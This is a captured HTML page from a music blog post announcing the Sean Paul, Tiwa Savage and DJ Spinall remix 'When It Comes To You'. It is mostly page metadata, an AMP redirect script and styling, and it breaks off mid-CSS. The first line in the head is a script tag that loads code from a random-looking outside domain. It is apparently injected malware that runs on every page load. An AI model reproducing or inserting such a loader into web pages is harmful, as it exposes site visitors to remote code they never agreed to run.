

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/
body_size: 48690
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=500%2C500&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Sean-Paul-When-It-Comes-To-You-Remix-585x585.jpg?resize=500%2C500&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/" />
<meta property="og:title" content="[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]" />
<meta property="og:description" content="Top Jamaican record producer and songster, Sean Paul unlocks a brand new track labeled “When It Comes To You”, where he linked up with Tiwa Savage and DJ Spinall. Sean Paul returns with another potential hit track as he joined forces with the Top Nigerian music Diva and female songstress, Tiwa Savage and also employs the service of [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/">
<meta name="twitter:title" content="[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]">
<meta name="twitter:description" content="Top Jamaican record producer and songster, Sean Paul unlocks a brand new track labeled “When It Comes To You”, where he linked up with Tiwa Savage and DJ Spinall. Sean Paul returns with another potential hit track as he joined forces with the Top Nigerian music Diva and female songstress, Tiwa Savage and also employs the service of [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list 